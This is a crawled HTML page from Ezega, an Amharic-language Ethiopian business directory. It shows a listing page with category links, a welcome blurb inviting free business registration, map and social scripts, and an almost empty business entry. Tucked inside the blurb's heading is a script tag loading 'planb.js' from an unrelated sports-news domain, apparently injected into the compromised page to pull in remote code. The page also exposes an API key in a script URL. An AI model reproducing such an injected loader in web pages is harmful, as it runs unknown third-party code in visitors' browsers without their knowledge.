

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=765830&bid=1511235&page=0
body_size: 64606
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	 - አዲስ አበባ , ኢትዮጵያ | Ezega
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><meta property="og:url" content="https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&amp;pid=765830&amp;bid=1511235&amp;page=0" /><meta property="og:image" content="http://businessguide.ezega.com/images/full/pict0-5733.jpg" /><meta property="og:title" content=" - አዲስ አበባ" /><meta property="og:description" content="ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ! ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣ ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=BussinessDetail&amp;pid=765830&amp;bid=1511235&amp;page=0" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YWN0aW9uPUJ1c3NpbmVzc0RldGFpbCZiaWQ9NjkxMjI1Jz4gIDxpbWcgc3JjPSJpbWFnZXMvdGh1bWIvcGljdDAtMTkxOS5qcGc/[base64]/JWVEEjISkFnTX2iXWTlz8lh5M=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s2g6tDMs9xIUKZyR5g4dcE9YG_DSuEGVOeBqMyzlFrqmBVvk7tEPuGonCwf92yQdSv3bnDOm3Ugr5sZSJeLtegsNcDqlJVPefyv3LtvRAQ81&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cvVpQD5vj4hz_Va4IXDRmRBs6iwXOGnlbCUlCK-L72CLISHo2LIk9xJtIOhaJ-6FQXV0QCCCHLQffcFDZNc4t8WZSqQkAgCffXTRR8D2MxicLp83fxYdF4URQLBkMpXUywrtiV2elsEE11VjSvHCT3W0gsaE8An4qW3DGmGt2MnP8pLuRzbtcNgjhvYiHj330&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=7i7vWkUmqaAgBqAIvVYDy7w7lX8OjH6kULkD0lvPXlj7ulILijr3BO8pLSowvBOnFw0K52gWOrKPlH_lsMxvaDSpkrldW9lBKOfhtNxw7WW9vOtAv-twx-82YghmEgTo6_X5UjQO46JfWbN1Ju4KdSYx4lAH1afWDIA0MiYc12EOnGHdyRbo98rC_HWBb4kP0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABsKeBxeZx5frb9AG27jrFZKF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JMtu5UytgKguzzNNIvBPvVmt0sq3V8OdWKH268nqO/Zmw==" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=BussinessDetail&pid=765830&bid=1511235&page=0" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (258)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (53)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (531)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2785)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (951)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (122)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (500)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (548)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (21)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (2038)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (135)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (468)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (397)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (96)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (595)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (534)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (409)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (489)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (284)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (17)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (9)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (1184)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (117)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (73)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (146)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
<link href="/content/css/lightgallery.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#lightgallery').lightGallery();
    });
</script>
  <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak"
        type="text/javascript"></script>

    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Addis Ababa,Addis Ababa';
                var lat='8.977152020571';
               
                if (lat != '') {
                   
                    var point = new GLatLng('8.977152020571','38.730136775823894');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight: bold;
        font-size: 15px;
        padding: 5px;
    }

    #details li {
        list-style: none !important;
    }
</style>
<div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>





<div class="recent-post-title">
    <h1 class="title_block">
        </h1>
</div>

<div id="details">
    <div class="col-xs-12 col-sm-3">
        <span id="cntMainCenter_ctl00_lblImage"><img src="images/thumb/pict0-5733.jpg?time11/4/2025 2:30:32 PM"  alt="" /></span>

    </div>
    <div class="col-xs-12 col-sm-9">
        <i class='fa fa-map-marker'></i><div class='clearfix'></div>
        
        
        
        
        
        
    </div>
    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div class="col-xs-12 col-sm-3"></div>
        <div class="col-xs-12 col-sm-9">

            <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align: left;">
                 
                <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">አስተያየት ይፃፉ</a>
                <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 አስተያየት</a>
            </div>
            
        </div>

    </div>

    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div id="cntMainCenter_ctl00_divDescription">
          
            
            <div class="clearfix"></div>
            <br />
            <br />
